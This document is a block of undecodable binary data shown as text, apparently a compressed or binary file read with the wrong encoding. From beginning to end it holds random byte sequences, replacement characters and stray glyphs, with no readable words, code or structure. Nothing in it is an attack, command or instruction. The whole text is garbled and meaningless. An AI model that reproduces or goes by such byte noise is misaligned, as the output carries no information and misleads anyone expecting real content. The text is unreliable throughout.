(	Q�9+��WL��-�����י��|��g5�J>Ɲ�� ���<o��2�^��6�I%��>r,d2�/<y��d�eGbN��@o�����:��V�b4r�i�)h�v�.~X����J!�S��t��I�3��/F�:�sgU��d��[>{�w-?]N«�ް�?���K�$4�#���[�B��XPz�u���ʁ�\m �E)V�%F�JwԤ��3�NY���k@ �HԠ�H��:�y!*T�_���s^a�� ����������Z��1wh���jб#���j\t8˅֐��$)�-Y�c���7d��֕�� ]$ƅ$(�&;�IE�s$/(�m=�$*؟�7�Dvp^�EtoK�O±�	э4�{��	��*��-Z��Z{��銶��p(��R.x���#�i�d.h�Q�0���$�jZ�|\�쎭��[�_h��$$L��H� wR��7�o@���%����e]��V���z��&��O��M����r��RU�$�0O����x�jݽqs�}B���Ks1�G��Z����W*a
I(z,�� ��ak�7���G��u�Uk������'�����hu��$��F+
S�L�{��b�KW�lZ�^�@ )0�AXh-c�AG��n�)=7ٗU�����al#�$��X�S �;$\)W6Lo��^�����,���(�$�%$Oy\��M��!��4���#ǉ"2����o��z�a�㋡æ��f!��Y�`���6�?u�⻾���א�����y�-��I);��)��ʘ�W7�o$��¢wuB�*TB�7�i�/h�Gع���eM,!j� � V�D)J��AJ�iưT�n<`����	q՟*RϒN�׮\�Єo�
mK:c�W˷�b,^ڣFR��y���؁�������WPka�_��6�OL]s�;Zؽ���PBѸO�o����٧H;ab�]����
���os����e]R��Vܰ}%9�U����nFGʀ8�$�WR"��}�6�MSip8�*:��F��)�JAqJO�#'m��Я��$����+
Y c5�;�u=�]�*�f7"G���D�k{��[�Ɉ�p�iQl-
e*[�|J�+��C�Qԥ�5�%@�BQ����1� \h�'}�� uSo3�aR�k $'H7I)�f� ��)��=?�V�N����5���2�q�桹*�)�J�����s�.Q���}�#�O����:�7XM� ���맗���㙏R�.5�ذyĢ��kT{������$�y
Cϳ�����2<n#Ny���о������᾵ĝ����s�j�X���1|f~��͔�>�y�U׎���ǌd
�-�y)�	�qΠ��WR�T�Hը�&���`���;�Vs��rxKM�� JR��dܘ�H�~8�a:�Y���R0��~Y��a�0��S��뉍R����l�T�_l5���)([�A��慤�!ԭ���N�wL��bv�L��3��7�c��i��BӦv��`��{A# �����f�gUeC�s���U���)/�]�ŀAf�Ja��w����l�������*w�nt�(؛�����9e�`��)
n�a�Ғy��&�'ly�İ�D��"�cؼ+�9+t3"-�_�R�ym8�é����� I~�w\�;�i��EV�m�
 ��6��-�x��.Eu	q�L�겈=Ҡw��:��*��u�d�d��׭�w����	�u��DZ�+�Cԧ2�1YF�#�$|�?<U��p��>ʁ���%�$���h��� ŉ%�A����`!�͌���
|��۠�i�����\ ��[	a�ʒ�j��6����=�T���n&$p�i+��q��
T���T=��{�C褐~� D����"w��z���n$zj�e��o����;�c�h��gw����m�	oePA �+xK!�Y}�p�O�GqS�֟�|F��&m@;6�*l}�w��7�Cv�~&�ѫ'���2�B�S;_���Vp�S]��`�[.F�~P!Ԥm�TJ�f�T%̶�j�q$(�H����\[��]eI��!Qb�A�)Q�����/�R"`�P4�;�m�w͖Y)�U��[))!G��"����J�z�d�#E@��j��U�<�&�U�1X�x��0$S�����Vv�Hx��jEo��U�+^95N��陕^��9Sm8;~R�YAZJ6=��^�U��0�F[T�2���˥l��rR5� �� 0 �(���ڶ�낔�B �H6I:�w&N�I�w�	�O�|_�<3�p|�F��,zLV��z��O�mr��-�C�����qҽ¼�t��̢��{�CL���Є��R�zt�D�� ��2~1�ih��oڸ=��EpS:�V�� LA �¥SY��&�څ��t']�]L��³����^9a����ZyOݕ�R�HQ
6�'ᜧ'+q�TjR�ҭ2�� X�$i���(�s��ek	��;� 'RJ���o�ؚɴoO�Xt��F�:�֪ʵ5�9�9h������u��o��*o�B�|�Pg9�K�gE.h�u�&bFǺA�\&����-���ۛjlw�,V�u�W�F��s-j��5 �S\k��az�v����7M	��qE�c%�Vr���:�%^�
��~�����Q���� V+"����b��8��ѪTԅ���ZmGL�d�qkA�m�Yѫ�L���%�%�vڸ��Ǿ-��IN��:�q�?�������G��g�g9�Rq4�\!P0��y\�d���ۋ8�y]:P��В	��D@L��� ���l(~^�&;-��v�b:�� ��#��ԭ4��K,�%	  9`�ǜS�,���Q$�y���E.�8�M�8{����6�`�<��Hyc�
=f?h�Z��ѿ�Z#��|��� ��'o�#�ם��qe5ez2Jjn����S��A�ĂE��@|8�\ï��/4�.< H"���Y�9��'ms֡�X.!�V���Z�E������&�&�/ֽ���n�<vD�M��n��8���F�y>��OZ�Ԅ+Y �޶���H2���<�ֈ/�� )\��ӆ�� ���q��_d)����Q�u��D��{���	��t��̭L���K��O������6e�ardIq�Dxѣ�w����hV� �NaU�)鄨�Crz̟�̔i@
I*$ ���)Gd�"�Q�s���-[s!j֩�W]aS���/M����Z�.v\[J�]e*S+Z^JJ����y�ʕv�R�!*�b&[6<���Y�!��J�P��#PI0 X �Oy%*����z��'��IO"ٺg����
X�9�����%�h#��I;qX�j~�(J�p!* �L�DXZ|���f)�V0T	�nF:X��
�KX����2��}��u��<����Chm��� %)Bq����$ܩ�:Zt�ҁ�;~d�����95B���	;�o,gG�ncJ.��=���`��KEC�Qy
L7��-1#����kG/!'���?����8�L��JL�
���D�=�Oq�fԬ�$-�8�DKm*J�Aҗ )�ȿù���\gO�?�t� �]j�����|AWQ�*3�0�w�`ɉ1�%�2�DD2����+�iF�ԥf�	i�$��	����q?�\�0iy-�����i�t!urԣr�Q�9�3�����f~�`Z���K�y�u�sHR�-u�+�ǃU������F[�	�y��!
�^iM����t��k3ޙQ֘L�'|����Ω^C��	����	�a�R�Ru�c��N�H���r�z���+_{Kh�~�
���=�R�8ۈ!��mB�����w/�Em�A��D�� � �p��F*i���l-�� �G� �A �c������$��NM��!H��"�?�	Qٶ'v�HQ�d�Sa!͇$�g��;��|I�H���t�r�7��d\��;q�#�s.G�ҫ�����H�`��Ot�
Q ��~�1�D(�qȪP#�l�����vK�w��[��h��LyG�%NuP��B[`C/��c0��Y^rUXY�Y����kuAuC��$%Z���	I'�^�<��Ժ���ܘ�I�4���ΫSAD�q�	R,�$�* �ar@��W�=eq�K±|���2e�E4�,�c����u��ۋ�-�S�2Higc��F�&�KK�m��LIPX��6%G�$�"bpƻٿ�P�+���������)V��~�Z�PL� ����R WLM��LF� �0�":0ٳqj��	u���7(9"õ�����ĸ�����iN�hIMAk�IGR�Ż�בV�pvÖ��=�yy����QHI��@�ci�Lw��@=Ez
�;��=�ĭ(�d��6�>IYa$�ҕ��ji����adÖ���p��ͮ�7��*t�!;�)"C�u�>��s<��UCT/r�Rf�}���J�������/T�����Pߏ�8����;�bS@큿�P\����<���X���iM�++� 
�̂�������E�S��+鍓����8�K]!EKm�����_��u�BA��|��dJ�>�^��G�~ML�)e��8M�rD���긲�O%�l��y�:D�.h�i�]����t{Us����+�w�D��rb��L����V�4��6�� �i�*�AOHû�����U#R�b�O��#i���1�=A��Ϣ���%A[��nM�e�m<��o����x|�l!���'�ȦHV�?LF�Qp$G����m1�?��!��j��R�Ȑ.[m�qЅ;!K��R�a(mN:�iBPڔ��$�A�>�kR���?�� �����_���t��t��O�.��ӕt�]��*Ch�uDE������5:���aW68�"BO�����c��p����{�
f�qGm(M�n��pKY'	�G�)�L���B����`�f�#Ӷ���WWcP\��`SWA��[~�鎏?:�*qe-�H�=��ɘʖ�KM�&J�r7Z��JQ���<� 2�3�/��̂5-j�(�[l}��BD ��y��-�7qi�����엮�KW� �� o����"�ڻ����I	���?�E���-�~�R&�����D|�'�ш|�Q��)%VŇC�9)�2��TWݱCj),-�T��A#�P��vP��ӳ��ѶưA[z��BJ��bڀ*��,��2�z�T�S�!#L�������$���l�-z��������I���Q^��؟p6��"-Ѷ�[eDl,>P7�Lu0��)X�� S�)4yE��Ҝ	Q٧��Џ��>�F�[P��ǡ�zcqR�9-(����E�TҔ��P�R����� ӡ��Bn��$K��2�����\{:�^�T�S"�AO2�@��mЊu�U+F$4�;�}gV9]VH�C����ظ������ �E�ٹ���4���	�[ʀ���rkF�U���D��W����i���F�1�a�3ٞ�.��d�Owj���+l��L�:��dI������l()E:S���-Ե�T�uV(�3�E��Kj@��J���Ē�f��"u[4hf� ���a��E\y�g��@��|D�O�W�t�0Z�rJ��fL�4ڎ�N� �dsQT'J�N@�G`{0VqPb)YԖ��$�*P	5(�[�=�C�J�:��K�(��|V���HJָ���ОI�nBP/}�*�$����)$u�m��/�e� ������)�s�1����I+��e3m);Z�ڔ���pN���ؕź�/[Xt������խ��7c���g'�0=8d�S�Kk�O��ӜE��cN(��i�������;���/˘�֒�lKd�R�~g���w��*��.I}fT�n��┸~v�vg�g��"G�Ŵ��
�%� ��N��~t�a�6w�=9���Ŷu���E!�R~�UU���ӊU;e�N�u��}0�ͩվ�r��3qjl�RZ��|�cslx��)�vJb�u�%� ����{�i+yQ���4iK�%�ͻ �B^M�4faɻRJfP
u�MIï{9�.�P�rG$�
U2�ȍM@����C�B��Pw2<�\���FU�/��H�̆��8�'� ������<uCS}�%���<��N\�I[ȓ� ��y��1~�u���T�,ZTr��$q�A#er����n�o�i�(�`� �\E����j�0�- ��)#P �;�������7��"D�7U\ǒ��['��Y��ǰ
�.�)!`���	�zl�FQ�*	���R���!�%��
�c�\w�uy[ngyT�=�ؕ)�.Vύ��˔B�ϟk6=C��|4R΃�7_Q��)jβU�}2䰥6�,�BB�~e,�D=�VVS?KJن �@X���&�a6�J��Obye=Umx?��D 5�@p ����BR F~��[	�0��s�jۉ�X��\��2�n�=ci>r�we�X?�8�P�!������ʣ2p��i��R6JG!�2�uL㬳OO���
Uʗ�EJqg�8��G$�BD%)J NW��y��N��^1�bQӐ+"t�����,�0�.X�y��N��J nB�,������T~���^'x�18S�W4�U��)h��;�t#r",�r`^1�����j>U��s���I��e�S�mU-�S$�{��,�� �ć�� )]�,�MTN�"��>�y���b�i�Tf��tI   ��Ą�	�p�d�"w>4� ��m�������F���.���-��5t=.0���W!����{b�e����4�'d�`!��v$��Щ�,=m�8˵(pC�O�?1�-A�SY��'>ʙ� %0���n� A��:���l>�yR��:o�=чD�c���>a���'��CX��L�����]�O8��i)N�v����x�
�K�{���,��8�-��+;B~��&<e(�)�����4P1�_�*Y'�)D�s�:�#�3�-�ޱ��Z��oM�إK��;���{������$(y�X?4�~�%�� 6����kI�)I�~�i���⇬�k��nw"���1�o�� �����N�B��u*|����0��cඝI?%���T��/�����#� ����JO���a���W5AzŦYLoɳm8��:����I�f�h��(J;%�"ń<�W6_HSE.mǜU�'�K�l@��4�G�R����61�C�\FK��W�N��#�4�⠒ym�O�ߧ
,bCu��ɞ�4��͛TU��m���a��Fi)QuלS�:����šfW��?��k^j$ƥG0��2H:DNg���R�Q���
gL�&m �
<��$����j�Ꝼ�+J�����o[-e-�P���%<�)(-�|x�6ۣ�j\��\�K�Y��d���{t尌R�H(�(��f "#H����y�	�B�m��y}?�J�*p`@N�U���+���hmEJ�*>voҪ�	!Fسd���R�N(����Y����G62I�����LB|�S�� d5!	}��V� 8쵥T2�!)2<���p߈�����с��'W�����|0p��^\^Y]�u�͝� ��9�|c4�Rw��Hy���%��i��RB7Q]����_E��kϬw$Dm�Դ�vR���$:-�'����"7 ͂{�Pm��9"�K�@ܚ�8��l�B�p�Gi�e2�>_ϖ%�<��g����p5�+�m���e��Wdrʑ�������h�r���/��`�H�����;�>N���K�Q�i^*�w� 0פ�yZR;Fl~��0⎱KI_O�
n�D��[�3�P_!�S}�}H��ؔ� 2� �j�}��tu��X��s��x�Ҵ�jQ�X��~D���g�/�5�"�C����"-)S���t�l�4�JS!Ԟ�	R��mnwZ�kKM�)E�@1�!i���r|1on���,���>��3,h��SF�m�8i	⣲@B��n�� N�T�)o�Y�2��7��%�Zv�L�#W"�>K=�)� 0rE%aB\����c1���~V�d��$��n����,[��Y��Eb�c�@�Q�|~w�W5%�_�3t�}�c�M�FP$��4���2w�&LHqjZ�Lh�)e
[�$�j�i5�ur��d͓�/�6]�"��-�y���緞8𯫋Ђc4����jW�I�I�$��%��iUl@��ue@��,�Cze�-s�&D�	Q,�\KJ����8� {��_"�
��L�9�Zy��;�X������H[g���^=E���#5+�no5�9�6���+�q�&)M$�8�))u/�e�+�ȸ�v��}��ʸ�#f��5R� PXB�!S ،y��&�Og��FU�T)t(T��� 4��7%� ���b�S�� �]�$��qH�O��*�c�T��TO�&JT�����w�� 7�R��Hu��#x��n�I8�9W�~�R��jC�OD��_�+�FXިcY|�|K(��"SJ�n����:��%�j�3�|Z�x����㎴� O8.i�����o��E�9v��6�D^�B�����ZR���T=��Ң��Զ�d� rN����'�1�Z�Y�T9R�2P��U�i
Q ��@������)�9�l�4Xi帤��H;�R������o�O�J'��)�?��W��6��酇T3Ț��V���ѿ�p��ϵ�bv�=��B+Dfj֓���S�2��Ȝ�)����׻��}�i��Aܟ�<�OqkY��(0�IW����)��`���1�8M$���������on��l�F9J�#lP�}nR?
$�d��V��o�o�;9� �uI�S��:���JB�aF�t�)4��^�b����SH_|�T:Sa�vj�z����y��%O�'].y�Kq\Խ���Cm��x��7�k@��R#�Lzƫ'�aD� u��2~���.)�doG}�~\֤����<�%<]�U�'�Bw�;�"|��]N,'q�����x�Z:zz���NĤ���9��З�L�4�Iǫ�?�F\� �&|���l)`�;�$)K� %}+�]mU��
qRd~:v�'�ܰ⹪Zj��
t� �L	?;<��G��d�ǘL��B�[iR>�Ǧ�SΨ�0"�Rۉ�>��O��{@2,z�#�����V���ʂ��FCz�6R"����
vK��H��c�J�z,�����XQ�4�Gd��`�&�@�������x����:7���������&��&	ŧ#��nt����4��H32G��𒭙BC�V�
�k�\��֔�qZ���H�����2�+P� 2/#t���JL�:�H�}�� �)3�=�w�P�-�z1�e:����2Lm�v�mԆ�N��]��Sa��LGvq��WyM�iB��iwz���j�0��?�-=cm�Z�:,�+�ݦ�5@W0�7���P�c��-)�����#���cB�iv���_���=%�<���)�g�jZ����o�	Tzsl;���iڷ�$������N�\s�mF��b��l�f&3imR?WP[�W�o,�z��S��tG�� c��WT�֭�̭D����[���El�Y5��K���R�U%�e?0mǐB]H>Co%i��y=��.�w<��y���?�̪�`S��k�(jL����AL�(2���R��e�&c�	J�x�rW�BR�씁����%O\ω��Ɗm*w�A`��xߩ'W�k�����;���-���~���;[`��;t��|�{SZ�	�K+m� ���:��yOi���u�O�mF�1�831�#�UȮ�Sa�Cm��l�� �}� ~�UѬ� ���� l<��u��i�M��>��]�%��)��!u��N�R$�V͡��!$:�ğ~�k0�`��k������e�;e������؛z�"�*l�A�KJ L���(*��U���N��ۢ�j�8Ԏ���m��X
.i�D~��fP+U�}R���%���*I�IJ�~���ۢF~�m���:cfhi\p)�x���3�e#:\�|� �%^�Ɏ�%�2�6��aIPj;
�`�,NeL�U�Pl�G��I'�
Ԯ��q�!"�a�L������in�Z95I;���|S_q��ۨXP֓<��6�������r+<~b��qQ��RB�!�~#�=����)XP߮
-�����A���"�P�6�Xmܫ���J��S6#��H���gQ�?m��Ʃ��U0��C�i ��<��R�f��8;�B�� 5��p����LsܠEnEc�_�?����c�CϞ��������B$�� �Y���M���GǯB�����j4�J�8��R\J��~��9=f?�Ӆ+�D+����a��ٶP4�T�)�*L� �R � w���w�8��O��.7��t�V��՛��}Ш��C`�KKhF��_>�r¢�N-������ߴ��=��ڕ�O�>@a���_S�P�>w�B�p��$��ca
F-!��)���Y9!��c)Eiq�]���'����r܊�.V�pT��Qh� |��f�a�f�h�)B/)DɞJ$���@ �=e�*����C�DvZa��x�@B����)HHJ@    ՞���R�E�|9d��ư�#A�~r�N����t�$��i&/�yس.6wi#���lF�Ro��c����̤������hSc�0�j&�%�<�q���O�������u)'�"k�#hD�yp|d��^}	L^$�R���v���M�U�.S�M�*��[�uǱ��3�V��J�E$O�1LLcΛh�"Yi�4��� �و�Z�%ǖ��\h���)ej��#��{#s7�k3ͫ�4;��hS����y��,� ��7�=���-�/ʙG���!IG[@���AJ7T����E�r�UV;t��YI�Iq��1yɍ8ǀ�'�HRw����[�RR�7�e��!(l  BcN�d�'��3�>�����ٚ̕�u�{�+��;�D�Z���58��q�ԋ�7Ć������$~�+R���x��j��֠��x�a\�<C��r.L�-�4Y:rj�W����[�@p�y)[o�{��X�q`�P����B�B��H �X�� ���\��a�N�*T��b���H��p+�oR�J��tj��t��rJЄ�ֵ������ˉ[�Y�Jb[
>I�z٤�m7؏/�EnST�$��*�R�����Z�L���}�����%�վ� 9'�� ����3k�d��`
l�����p�g�7���z}2�򲺯Jr���͛\��Y��šiR�RP� ��{����'��z�JJt!Q���@���x��L&�%r�6J� Hox�Ͷ� �W���}��R���K1��p��a䝾�?n����U:)�L����|r�e.���$�!��a+.C�/T�Ww�$�ة`�����g�W5%�m���8r���N�2F� �S�o�MQ��� �;OR|�� u�Ԧ�c.�SP��l|A>���|{u2�Ox���
�+�D�l���+�A�<$4����'�~��uHN��2�*K���`7+R�5��f�ۋmJ)\������>��K�I$a�h�$����`A�ꆝX�
����#��"c5!*<�Zv��u���yAuql2ꔂ�A�'��r�Ff[���BVad��t��ml��w@ �Gʑ��ߡ*���������,`��|�g{)����f1mMySh�}��Ӭ�H%#��!Fq[���:V�p
6!��(n�~�B�31_�/����)mo�s�
l��~��*�t�G���6�S�2N����Ζ�E@.���l6z-��Բń��\d�;�
�e>8�V�1�N߷JN�O'Y���X��R��%2������?\E�e2�K�l���m����'s���ۢZ�K�+q�m��u�o�Ӧ1���#G����
�6Mt�wHa��"���ƒ߶����R8�*�&���d�c�8{h�Bs����qDx!3� i�a}�mrV;2"��+JI�pG�n����{���^��I��Ʋ閬�.�S9��q����R����������1��-�|B��wN�'J�_�o!��N��F'�W-��n�:ڃ�T�縷]+QN���~�@iPG,���z��KJ}"cu�X�M�|jZ�`���|[�V����'V��G���m�қ��5:�J��ħ���<v�z䴄���q?~��#�8�{N���6��߯��jL�"�u��'p6؃����(���*IF�n=��|SČ.Y� ������q$n�[� ���a)��hW�N�%��)�s,�,��_M@���!�S���p�\qը��$ Oʣ�<?%���i�{F�n'���R�p��ۘP ��^θ½���'}kI�� �Q�$ߑ�9{��гp���jwd|��`���b�%V�I����'~jp�WT�K��l^6R���F��BE�9?
��y��ɮC��>#��>�Q�{�|rꊥX�L2�7�z��Z[3�0�}�ގ[�e?��G� 6
s��SNڃbRnw�<A�><��d�TN-T���D#m3�$_`m�z`	>�w���5É\��%Yg#e���R���IPm���;��Lk��J>�]㲦g���o�+T�O���) )
��#��Gm��<�Z��I`�bEL�ͩO�S�{�Zl�wJ�	I�)S�-jZ�b�GC���)�l���-�<��u&78Aͧ������-+������BiL�";�SM/�uͺ[Kk�qʘ�HOح[H���^R`�yG;���,fh����<�)&��F�o�Wث�]זme�Tb֕�s�s.&�e[b-e�r����l�Y --�~��#Wj�P�I�0d|#�>W���4��UN�ިB�g:�9N�ϗ��F:��S����&GiX�H7X\���|�&�=��|B���36|)�[\���钚F��ZjY&��t�H��?����
q@�� �~�O�'�����
��s��=u�ڪ�����ի��?���u�Aa+[jaM��K�_`�8��Ӽ3�����I��%Ds�{����$t�!�z��Hz�Ilo���X�H쪅Ī������̳.��Rޔٖ[��P�[c�HK(d�#�x� J���I)#R�72z�5lXDF"q�:�� _���� ��s �A��p\k8�^9#(��m�>�+���[�p"�2�Qy���h�[T�H[�c��K��X�ɯm "	���/�|&j�檿�\Y�F$�����3�M�E� a�V�k#�g�ȥ�q'-�$W��jWB��;��1�B�k����@#b�Sٕ�!�s�~�LXkR�+)�"/�F���&�m��R*d��<�S�$�-���WM'�����v�L� �@b>�ri݂��z���]�_�����
W�1�߁*���6����t)�JY|��2�$���wU*��EċtJP�v�ڐ��l6M�î�X�����,��RDLLI�'���SJ�RI���'r$���Zv�|��t"�L��� �שs#�����oϕ)<ǰ�u�����`יB�;�?[b�A��f�VL\ǳi�q
nX%#t���Q����cIP%]0�e!(P����=�m!�%ز�������B�� A�|(y�ۡ;ʵ�c.�L����?/�b}�E��J�R*Kv�P^� ����U� ��0�*���c�$�~#��+-�6�y'��s������]m�&Uq�����m�� [���A�ޤE��	|��R����ү�'s��w>�|���%!$�����ӵ ����}:�C�3��|rkbb��#(D�_N��
6zD�J�<��@޵�L�d9T���J�m����R�0q�n7�?�%~�����ġ�� Z���F(�f��YGf\���Ҡ�����}�zj��+(˝R{D�,0ض#�Ҿ��9�;�P!�z�؊���C�[ u:^d�^��*Bo�Z�r�,Dy�v=p�[N���;��� �1ʋG�?������BT5'oں�(�6Sҿ�oEU_\�S�!��@�~ɦ������N����q�z-�����0�H��5'�d��R��ȳl2<�c���P��R�2� rnJ���$u��e
�`��2��u�Z��0�K�h<�w�[)��V��d>����#�I����$�����5o����m��pD��i�* �qA(H�n '����!�	X� ��:aaR�ɂ�!I<�))�pw���Ӭ�4��aRȨ��C�%*;�`G��:�&#Z%>88���>�&X�?�������l�!J��j#t�h� �<-ŏy�8�<�?s���S���N�lVM�W����c��YP;V{��|^! Y	=���vÙ$�p�`@�����&���0p$;�FK����	�(ﺽ��D�V4l�*F�A��˖mMWX�.�e4QM=д���<6�R
@ǰ�􎦐Ӥ�r>&9���kmHj2��x6�b�
�}C���O�i�	�V�N���n~@�2�]�T¤�Rb�	y֥8�IB
�-4讶ULW��PD���AA ��I$��8����8��n�%a�:o�#B��I�H3��I I}�Yϻ�b�Q�ʥ�e�SU�r9��:�|Oz�2Lt4��LF�q\���`$n{q&�kv���%@�]�Ј0�� L����F+٧�z���Hҁ�����T %P����=������mn%i�1���E��P�aX�^Cso&bbŊҖ��FrX(i+q����.������ z[�HR��s ��߮��W�.9�*��Kk'D���  �,�P$	������$��ٸ��	K�N���BwR �A>	 ��4p4�T����ܧ�<q/!�qĢ x�'���֔��S���Gz�ɭ0�x�]	��cM�.��$�{�^��߉)RG��V��S4�OM��)_ҥ_�p1��p�<K��V�Rр��T8����I#T*yy�_8\�6�.ML����*�W�j�"FbĤqe���>*qEǛ���*+WX-х:P����THRI���U���L�~��9�m�)QJe_\��X��
����V��ꥪ'��ô�օFZ��[dMG 2��'�
(�m�P1h���Z�'{J��L$�	�\lU���I;���U�Hɩ��-=�B�R�$����ۦ�4�(*(�+�)�a�T�CE}]]|DD�\��e��R��H��w$��4 	@�,�))�y���*R��M�;��K^���Y �!>�{n:\�^�������P2�6ɇ���s�(��٨��i%L������6�;r
P@)�i�Tv�1����s�œ,�-%j�\`�US-8Vۡ�$�M�[����t[% �Źn:���VA�b�E�,���<��G��y#q��d�w�V:f��aES�����3Պ�B�et�c�9&��e~�� 1I=��W����N��SDy�
l5�Z��P$�[��Ċ^R��g,�vF�ܥ��RT|���G�~�)#���ۥ�q1�[�h��K�xI��bJ� �~!��	�\���룄X�V�}�pѻ�o� �iC�Y�f��:���<Ɂ��E��VQ��=����Q�JAQ��e�GԔ��ɸi�U��8(���$&=�@��V� �)D�?*IQ>íp�5�����!u�.�:��Ŏ�q�x���EP��(%4�U���dn�I���{x�C����H��O8�࠭M���>�#�]־D��	�s���p��-������N�a�*� [��Y�l�B���?��SIԣ��Vz`K�gR���X܇R��	єR�iI�Q�A��B<��utZ�K)Н��FZS�U��݀Y�u06�wuS�xG�Qd�j �.ғ���b�p��p�)�A��Q��iUַ2����NZ�j]F��\I�}��ߣ��G�?<*�i�+E�?N���L����k��q9�d�1P��#|�P�̖�T?�S����.-~dX�j����ɢަ�B�5�dz�_֒Ƒ+��ɦF╴��nC��Z� ��8�P#���[��y~fq��X_Oߦ��*M��}��n%mA�.aY0@I,�w_:�

��ۨl:Ծʉ)���	Q����~xm(�H�'�+���Y5�fD�L#:�]ON�B��"�g}�d�u���Jw�%I$��#Џ��]0$m��F4
��ʔ�]	�������T���BF���^9R�i�u�)<C=�7���7=��� ��������~x�\�,ʖ�2K������p� � N�TW6;�~G1�ԯa��(�5���2�o��wc����3BTt����) �7��)y>��BaM��.d+`����*�N8��=Ǖ�Q�9����o�����<��!a#���.2MLԺ���&���T���q��� ��L	0����|o�-����/�$�ⴷ�R`�3��<5E�e�%M�֠�T��>Bd����=�x������*q*	ܑZ��-�R���HZ�*K�8�
dMu�\J9���eN-���Gt^�h�w�մ�-��R�x�<��h���/W��2�6��Z�ťy1d6�O#�i�*A6;t�2e���.6�:S1GJ�@����� ?leG��������)�s(���@�0g�U2�x��\K�)^�?($��:>oŋ}�PQ�-$�6;�y���r���I��}���J(����ǫ���FE�i�����eն���Wv���]Q�q��ݐw����"��4�aGʏUV+�++@I&Hx㑝�P�:Ҋ�A����=bly�i�g����>�}����t�!�s;�=�mim�6�h��$vA\	[;�n� �	q��-9}�OL���]|^ͻ2��J+R���$6K�`T���m穕IL��G�7�i6鈻g[ O��?�'	V�檵�]D�����^���#?aT��%��a���/8��{vî2��;��$6�;ɵ�N�h�l.E�m|��)&������1f�3�nd�KE�I�"��źo� �2���mD�Υ.$(<BK����@��R�S@h�F��?�Ȃ/��I�v���h-���8������7H��!�P�PTO�����7���Ӭ�E���s46^X�-A֘p����Ǻ�nAfM�%TUjI!i+I�w����G̿��Ӳ���җ�%-�_x� ��~��:�*zMt�bC��U�|L���,9�X����[�ɥȺ�Q�J�o�K-��G� ~���z��a��:q�>����fy����������`<�O�G��U7$(�C�>>Fҁ���v��I�X�-��<2�-P�YDd��7z�{����O�����ߡXR�a�;E�*���M=���0�-IIZ�lG���6��m�2��Ϟ�����BlU�ۍ�cN�N�	�\D�I�;T��P�K [`=�����o���Bl0M��6�k��%�>�jq�w�R��|��}���X�j����hi2 ya�jz�Em��Q|����(e;��_*]��.���.)?7�������"-��uJ7�KPz�-Do�kp?d�y���N�T�8ڝ�<�15��\]?UM2?L�  �m� N�C�^x%t�D �Y6�`���<�������e(��8�|`",��o��ˍYb�����l����FǈB����)P�

u
%�G����.7�c�Ƕ�����ٹ�@)c+�Xl ;������O�lzEʔ iBq�51�7�|��$� ��I���oߢ�)JG\ں�b*MS��(핂wP�u�J�pB-�g��Q{;���(>T~��FSp0R*־��I�2Z�J����p�_8?���f*m
���q"n0�Q�*s�r���.F���Xl%����R��Z���fώ��j]R��?���V�ױ0_���PmL�$q�Ҥ����l=����V�������y�+}GbUX�m�.ȘN�~m�ﲇ�7��껚�ҵ��1�b铺��{��陊hMˍ]�Ln0e���;`@<PY>�?��/~�eՁi�O���af|��Ԭ���z��ÑAS��Y�~�F��b���i�യyH[��|�!iC̩"lT�,����	Otn:�3�^8H��+(U��i����1�vU�/�ҭ?ȫ�8��S&;�ڔ
A�%h>R��%*A�:����@	8�y�:�(q0��qj��Q�����}�y��|(�I `}w�,�Ԇ��j���G!��n��#q��5T�L���(:���ԕB�&T5�Tw1�'�#Hh�R�c�ʈN�Kr �op�誀�w��C�I��GX;b`Ң��?�o�>x�_P�d�;h�M�vK�'�[)�� aԱ��L�[Ka�P�̏���]	Z����$�"o�B'�L�;�H���=MP�@I%$�ؐ{�H��y���O�v�b�����&_""�s�V,���w���:�KXN�Sq �enn|�6�s2}2���N�[�}��9I�0�<�LS3�S.��,��>�w�T��M���b�n�q�t� ������WBA���Y��LKOТ�`ӱ$����$! A�W�j"p���]J��\��Лi��9�{4>�A���o�C��:F�`�v�ŧB��Rf�}QϿ2��'�Њ���8�];��G�1�B�� qJ|���}����P3�**Rm����x�$�9jJ[e����+�����HF��GH�焰;c�d�N����?I�=�[t�tK�IÚFCQ�_��V�0!��'�Ҟ)$|���� �Ь��	�RRBqj�/,?4��I��LSm��n%&����1W������6R���vL4��9�V�xbUO�zD�G)STV���	�����S�.���,m��f$b�:2��ӻh;r��z!���I���W�#$r�qJ���m��U�# J퀎Yn#��������\HO�H��8����\�N�X�O���m�������.)�P����A	�6��,6� �9;�,1*ַTP��x�ʭ���� ��t�$i�� |Jˬ$)�3��'�����
�`i�b��Q5f�������)P
�U��?ӪFmJ5���&�@̜O {	�-c�O�E�l�T�A�˖2�)�U��˅2K�`w�E����2P.�����
��*��.u!+�eDؕ	��O�|�<���ȧ�ِJy�J� $8�\�N�c�۫2jBZ�7ܓ��#l%b���&��{��N3��53�~���t��B��[o��P�S��&��3-)���T���a�RJ q�ke*��/gO�������;���ͱa��h�n��Q�	�F�O���џL.�c���"K�b��Y=󩝑�o�O>�HB��Xa(i��(�R��3T� &1��!�̞S������<?��,M�Xt(�8JH$�������w���3�)6C��ҋ�.�!J��u��M�W�ܴ���.mb	r�H�c����)t6J4����l�y���놎��ޟ�t��BU��x�w���������;h�7�6�ҽ��Y�����RB��,�IRT��$]%KUL��db�SN��b�$-'o�� �*7��S����o�Z:���' 졤9�*���w'q�ׂ�j��)�s��cO�@��b:�*�1�hR����q���:�l<��n �d���r�:"���C�
��Ċa5:1��1���ǧH���'S� Nb�Q�����h���e�2���jC�}	F�*K�G���=��^񖹔,�у"�k2�U)<���2��s9�s�:�'x6  �R`��!D�ޛB��h�6��s�Q�N��c�W:٣lAk`�D�f�I�#�g�q�����N����H���u#���Z���ax#�Z�+[��-JD�w>O��z�\��@�N���)�|��L-L� '�����AR�1��|4pa��!_*[m��v���D�E�-�3�V�W2���ʷTk+�v�P7L�A��H�	�j��M�;��*t����O1���� �� n���>I����,��çKH�Ŋ��%*G�؂?�F�%)�>�R�(����0]	���ۢ����^�np����߈�/hR��T���ul>�A��QսBm�4��Ћ_bFphy�����#¤����1�f0YZ�w���碉 �X��J�⡕��q�������w���aXTr����6_��a�+'�erU$F�"[�E-2ێ+`| �kS�: � ���gW/��N=�5� � ����� A�z�)Q������j)N���A��#�<�FS�J	;bDm���RB7�� O�L@�l��9'��J�H��m�R8x� �=B�F�m
H$aV��U!j.%>�8�����f�����i�oZ2�ŭ�ʔ�����I��	)O��n�Sk�P�y�[RA�?n�e����l����T=B��.�(�/QW�SJPI��E'��c�U��Zwq9��ߍY&bJ�Hqm6�H^�r7@$}z��)��lLa�3(�#��sHpM�;�i�
